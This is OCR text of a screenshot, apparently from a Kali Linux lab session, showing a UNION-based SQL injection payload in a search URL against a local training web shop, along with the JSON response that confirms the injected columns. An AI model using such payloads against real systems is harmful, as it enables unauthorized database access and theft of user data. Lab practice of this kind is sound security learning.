 Mozilla Firefox
herschelle@herschelle: ~
Thunar
02:33 PM
Mozilla Firefox
File Edit View Go
localhost:3000/rest/product
localhost:3000/rest/products/search?q=')) UNION SELECT 1,2,3,4,5,6,7,8,9 FROM Users--
130%
Places
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Computer
herschelle
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux am...
Network
Browse Network
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "2"
description: "3"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
1:
id: 1
name: "Apple Juice (1000ml)"
description: "The all-time classic."
price: 1.99
deluxePrice: 0.99
image: "apple_juice.jpg"
createdAt: "2022-05-15 07:31:54.959 +00:00"
updatedAt: "2022-05-15 07:31:54.959 +00:00"
deletedAt: null
2:
id: 2
name: "Orange Juice (1000ml)"